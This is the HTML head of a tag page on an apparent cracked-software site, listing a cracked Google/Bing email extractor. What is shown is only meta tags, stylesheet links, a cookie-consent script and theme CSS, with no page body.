

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackitindonesia.com/tag/google-bing-email-extractor-v3-8-0-cracked/
body_size: 26213
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/32.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/144_Crackit.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://crackitindonesia.com/wp-content/uploads/2025/06/152_crackit.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Crackit Indonesia" />

					<link rel="pingback" href="https://crackitindonesia.com/xmlrpc.php" />
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7d602312cf3facf12420f3f0/script.js"></script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Google/Bing Email Extractor v3.8.0 Cracked - Crackit Indonesia</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Google/Bing Email Extractor v3.8.0 Cracked - Crackit Indonesia" />
<meta property="og:url" content="https://crackitindonesia.com/tag/google-bing-email-extractor-v3-8-0-cracked/" />
<meta property="og:site_name" content="Crackit Indonesia" />
<meta property="og:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:secure_url" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Google/Bing Email Extractor v3.8.0 Cracked - Crackit Indonesia" />
<meta name="twitter:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://crackitindonesia.com/#person","name":"crackitindonesia.com","url":"https://crackitindonesia.com","image":{"@type":"ImageObject","@id":"https://crackitindonesia.com/#logo","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","contentUrl":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","caption":"Crackit Indonesia","inLanguage":"en-US","width":"517","height":"476"}},{"@type":"WebSite","@id":"https://crackitindonesia.com/#website","url":"https://crackitindonesia.com","name":"Crackit Indonesia","alternateName":"crackit-id","publisher":{"@id":"https://crackitindonesia.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://crackitindonesia.com/tag/google-bing-email-extractor-v3-8-0-cracked/#webpage","url":"https://crackitindonesia.com/tag/google-bing-email-extractor-v3-8-0-cracked/","name":"Google/Bing Email Extractor v3.8.0 Cracked - Crackit Indonesia","isPartOf":{"@id":"https://crackitindonesia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Feed" href="https://crackitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Comments Feed" href="https://crackitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Google/Bing Email Extractor v3.8.0 Cracked Tag Feed" href="https://crackitindonesia.com/tag/google-bing-email-extractor-v3-8-0-cracked/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crackitindonesia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crackitindonesia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/toolbar.css' type='text/css' media='' />
<link rel='stylesheet' id='theme-my-login-css' href='https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hurrytimer-css' href='https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crackitindonesia.com/wp-content/uploads/pum/pum-site-styles.css?generated=1762286466&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#222222;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#23282d;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#000000;background-image:url( https://crackitindonesia.com/wp-content/themes/mts_schema/images/hbg16.png );}
		body {background-color:#222222;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #fe0009; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#fe0009; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#fe0009; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #fe0009; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #fe0009!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #fe0009!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #23282d; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #fe0009;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fe0009!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:#000000; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		
		.article {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
.sidebar.c-4-12 {
max-width: 420px !Important;
}
#sidebar .widget.widget_search {
background: transparent;
}
#sidebar .widget {
background:transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
#sidebar .widget a:hover {
color: #0274be; !important;
}
.readMore, a.readMore {
float: right;
font-size: 15px;
line-height: 41px;
background-color: red;
border-color: #fe0009;
border-radius: 5px;
padding-left: 15px;
padding-right: 15px;
font-weight: bold;
}
.readMore:hover {
background-color: #000;
}
.readMore {
margin-top: 35px;
}
.front-view-content {
text-align: justify;
}
.related-posts {
background-color: transparent;
}
.related-posts .title a {
color: #fe0009 !important;
}
#commentsAdd {
background-color: transparent;
}
.grecaptcha-badge {
visibility: collapse !important;  
}
hr {
border-bottom: 1px solid rgba(239, 0, 0, 0.39);
width: 100%;
}
.pum-theme-4025, .pum-theme-default-theme-2 {
background-color:     transparent;
}
#comments {
background-color: transparent;
}
#commentform textarea {
border: 1px solid #dd3333;
background: transparent;
color: white !important;
}
select {
width: auto;
}
input[type=file],text[name=your-message],textarea[name=your-message],input[name=your-name], input[type=email]  {
width: 100%;
max-width: 355px;
}
.wpcf7-text, .wpcf7-textarea {
width: 100%;
max-width: 355px;
}
.switcher {
width: 100%;
}
.avatar { 
margin-top: 4%;
margin-left: 34%;
border-radius: 50%;
}
.tml-user-avatar {
background-image: url("https://crackitindonesia.com/wp-content/uploads/2025/02/vips-avatar-2025_2.png");
background-repeat: no-repeat;
padding-bottom: 50%;
background-size: 100%;
}
#sidebar .wp-post-image, footer .wp-post-image {
border-radius: 5px;
}
.featured-thumbnail img {
border-radius: 5px;
}
article ul {
padding: 0 1.571em 1.9em;
}
::selection {
  background: #fe0009;
}
::-moz-selection {
  background: #fe0009;
}
.ss-full-width {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}

.pt-cv-wrapper .pagination > .active > a {
background-color: red;
}
.pt-cv-wrapper .pagination > li > a:hover {
background-color: #0274be;
}
.pt-cv-wrapper .pagination > .active > a:hover {
background-color: black;
}
#searchform {
color: black;
}
.sbutton:hover{
background-color: black !important;
}
.pt-cv-view a:hover {
color: #0274be !important;
}
.pt-cv-view .panel-default > .panel-heading {
background-color: transparent;
}
.pt-cv-view .panel {
background-color: transparent !important;
}
table {
border: none !important;
}
.postauthor {
background-color: transparent !important;
border-radius: 0 !important;
}
.postauthor img {
border-radius: 0 !important;
margin: 15px 20px 0 0 !important;
}
@media screen and (max-width: 720px) {
.footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
    width: 85% !important;
}}
#imageA {
display: block;
}
#imageB {
display: none;
}
@media (max-width: 400px) {
#imageA {
display: none;
}
#imageB {
display: block;
}}
code {
background-color: #6b7074;
}
.thecontent {
text-align: justify;
}
.textwidget {
text-align: justify;
}
article ol {
padding: 0.5em 0 1.5em 1.5em;
}
.VIpgJd-ZVi9od-ORHb-OEVmcd {
   display: none !important;
}
a.nturl.single-language {
padding: 24px 5px !important;
}
article ul {
  padding: 0 1.571em 0.5em !important;
}
.alignnone {
margin: 0 0 0 0;
}
.wpcf7-textarea {
width: 100% !Important;
max-height: 100px;
}
#page {
padding-top: 10px;
}
.small-header .widget-header {
float: none;
display: inline;
margin-bottom: -20px;
}
#secondary-navigation {
height: auto !Important;
}
.wppb-success {
color: black;
}
#flags ul, .submit {
padding: 8px 12px;
}
input#email {
max-width: 100% !important;
margin-right: 0px !important;
}
.wppb-user-forms input[type="password"] {
width: 100% !Important;
}
input#username {
color: red !important;
}
.submit, .tml-button, .wpcf7-submit {
width: 150px;
height: 48px;
cursor: pointer;
text-align: center;
color: white;
margin-bottom: 10px;
border: 0;
border-radius: 3px;
font-size: 14px;
background-color: #fe0009;
}
.submit {
margin-left: 25px;
}
.submit:hover, .tml-button:hover, .wpcf7-submit:hover {
background-color: #000;
transition: all 0.25s linear;
}
#select_user_to_edit_form p {
margin: 0 0 14px 25px !Important;
}
.wppb-form-field > span.select2-container .selection .select2-selection {
height: 28px !Important;
}
.pt-cv-wrapper .pagination > li > a {
border: none !important;
}
.tml-user-avatar {
background-image: none !important;
background-repeat: no-repeat !important;
padding-bottom: 120px !important;
}
.avatar {
margin-top: 0% !important;
margin-left: 30% !important;
border-radius: 50% !important;
}
.select2 {
width: 593px !Important;
margin-left: 25% !Important;
}
.cky-btn-reject, .cky-btn-accept, .cky-btn-preferences {
color: white !important;
}
.cky-btn-reject:hover, .cky-btn-accept:hover, .cky-btn-preferences:hover {
background: black !important;
border-color: black !important;
transform: translateY(-5px);
box-shadow: 0 13px 27px 0 rgba(198, 121, 227, .25);
}
.cky-revisit-bottom-left {
bottom: 85px !important;
left: 20px !important;
}
.cky-btn-revisit-wrapper {
z-index: 3 !important;
}
.cky-btn-revisit-wrapper {
width: 60px !important;
height: 60px !important;
-webkit-box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .14);
}
@media screen and (min-width:1089px) and (max-width:1108px) {
    #logo img {
        height: auto !important;
        width: 191px;
        padding-top: 5px !important;
    }
}
@media screen and (min-width:1109px) and (max-width:1129px) {
    #logo img {
        height: auto !important;
        width: 210px;
        padding-top: 3px !important;
    }
}
@media screen and (min-width:1130px) and (max-width:1154px) {
    #logo img {
        height: auto !important;
        width: 230px;
        padding-top: 3px !important;
    }
}
#logo img {
padding-top: 0px;
}
.cf-turnstile { 
margin-left: 0px !Important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required  {
width: 100%;
max-width: 380px;
}
select[name=plan] {
width: 100%;
max-width: 355px !Important;
}
.logo-partner {
width: 150px;
}
input[name=discord-username], input[name=phone], input[name=vip-username], input[name=vip-email], select[name=vip-subject]  {
max-width: 680px !Important;
}
textarea[name=vip-messages] {
max-width: 680px !Important;
max-height: 100px !Important;
}
.discord {
    padding: 7px;
}
.su-button i {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-style: normal !important;
  vertical-align: middle;
  font-size: 15px !important;
  margin: -.1em .2em 0 !important;
  text-align: center;
  line-height: 1em;
}
input[name=vip-order-name], input[name=business-email], input[name=order-email], select[name=subject-dmca], select[name=subject-backup], select[name=subject-hwd], select[name=content-type], select[name=vip-request], select[name=vip-support], select[name=plan-order], input[name=phone-join], input[name=cp-name], input[name=cp-email], select[name=confirm-type], input[name=cp-phone], input[name=Hardwareid1], input[name=Hardwareid2], input[name=Hardwareid3], input[name=website-link], input[name=url-1], input[name=url-2], input[name=url-3], input[name=url-4], input[name=url-5], input[name=file-102] {
max-width: 100% ! Important;
}
textarea[name=messages-order] {
max-width: 100% ! Important;
height: 100px !Important;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
